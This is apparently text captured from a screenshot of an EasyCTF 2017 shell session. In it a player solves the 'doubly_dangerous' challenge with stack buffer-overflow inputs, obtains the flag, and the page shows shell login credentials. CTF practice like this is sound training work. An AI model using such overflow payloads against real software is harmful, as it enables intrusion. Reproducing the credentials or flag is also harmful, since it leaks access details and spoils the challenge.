 Shell - EasyCTF 2017, High School CTF Competition - Mozilla Firefox En (24%) 6:12 PM
as… Bypas… * easy… pwnable.tw Proble… Conne… She… http://tin… Generi… how t… How d… shell - … FST/FSTP-…
https://www.easyctf.com/problems/shell Search
EasyCTF Shell Server
username: user17051 | password: 9U69oLB6jq5VDVPDdqgLHMww16H7v2Jo.
Full Screen
Give me a string:
nope!
user17051@easyctf:/problems/doubly_dangerous$ python -c 'print "\x00"'
user17051@easyctf:/problems/doubly_dangerous$ ls
Makefile doubly_dangerous doubly_dangerous.c flag.txt
user17051@easyctf:/problems/doubly_dangerous$ cat doubly_dangerous.c
cat: doubly_dangerous.c: Permission denied
user17051@easyctf:/problems/doubly_dangerous$ cat flag.txt
cat: flag.txt: Permission denied
user17051@easyctf:/problems/doubly_dangerous$ echo $(python -c 'print "A"*64 + "\x01\x80\x34\xff"') | ./doubly_d
angerous
Give me a string:
nope!
user17051@easyctf:/problems/doubly_dangerous$
user17051@easyctf:/problems/doubly_dangerous$ echo $(python -c 'print "A"*64 + "\xff\xff\xff\xff"') | ./doubly_d
angerous
Give me a string:
nope!
user17051@easyctf:/problems/doubly_dangerous$ echo -ne "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAA\x00\x80\x34\x41" | ./doubly_dangerous
Give me a string:
Success! Here is your flag:
easyctf{bofs_and_floats_are_d0uble_tr0uble!}
user17051@easyctf:/problems/doubly_dangerous$
Abuse is not tolerated and will lead to immediate disqualification and removal from the competition.